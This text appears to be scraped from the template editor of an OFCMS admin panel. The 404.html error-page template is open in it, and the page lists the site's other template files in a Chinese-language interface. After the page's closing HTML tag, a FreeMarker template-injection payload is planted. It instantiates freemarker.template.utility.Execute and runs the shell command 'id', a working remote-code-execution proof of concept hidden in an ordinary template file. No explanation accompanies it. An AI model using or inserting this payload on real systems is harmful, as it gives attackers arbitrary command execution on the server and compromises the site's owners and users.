 OFCMS
系统设置
内容管理
运营管理
微信管理
数据统计
捐赠作者
锁屏
网站首页
选择站点
管理员
系统设置
系统运营
网站设置
模板设置
模板文件
模板资源
首页
模板文件
模板目录
/
case.html
announce.html
index.html
about.html
contact.html
list.html
article.html
404.html （编辑中...）
sing.html
文件名称
404.html
内容
<meta content="text/html;charset=UTF-8"/>
<title>404</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<link rel="stylesheet"
href="${webroot}/static/plugins/layui/css/layui.css">
</head>
<body>
<div style="text-align: center;">
<h2><i class="layui-icon" style="line-height: 300px; font-size: 300px; color: #393D49;">▯</i>
</h2>
<p style="margin-top: 50px; padding: 0 15px; font-size: 20px; color: #999; font-weight: 300;">
页面找不到了...</p>
</div>
</body>
</html>
<#assign ex="freemarker.template.utility.Execute"?new()>
${ ex("id") }
保存
here404